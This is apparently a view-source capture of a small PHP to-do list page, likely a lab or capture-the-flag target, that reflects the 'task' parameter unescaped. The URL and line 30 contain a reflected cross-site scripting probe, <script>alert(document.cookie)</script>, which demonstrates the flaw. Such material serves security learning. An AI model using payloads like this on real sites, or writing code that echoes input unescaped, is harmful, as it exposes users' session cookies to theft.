 view-source:http://94.237.54.116:36234/index.php?task=%3Cscript%3Ealert(document.cookie)%3C%2Fscript%3E
1
2 <!DOCTYPE html>
3 <html lang="en">
4
5 <head>
6     <meta charset="UTF-8">
7     <title>2Do</title>
8     <link rel="stylesheet" href="./style.css">
9 </head>
10
11 <body>
12     <link rel="stylesheet" href="//netdna.bootstrapcdn.com/bootstrap/3.0.3/css/bootstrap-theme.min.css">
13     <link rel="stylesheet" href="//netdna.bootstrapcdn.com/bootstrap/3.0.3/css/bootstrap.min.css">
14     <script src="//netdna.bootstrapcdn.com/bootstrap/3.0.3/js/bootstrap.min.js"></script>
15
16     <body>
17         <div class="form-group">
18             <h1>To-Do <small>List</small></h1>
19             <form role="form" action="index.php" method="GET">
20                 <input type="text" class="form-control" placeholder="Your Task" name="task" />
21                 <button type="submit" class="btn btn btn-primary">Add</button>
22             </form>
23         </div>
24     </body>
25     <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js'></script>
26 </body>
27
28 </html>
29
30 <div></div><ul class="list-unstyled" id="todo"><div style="padding-left:25px">Task '<script>alert(document.cookie)</script>' could not be added.</div></ul>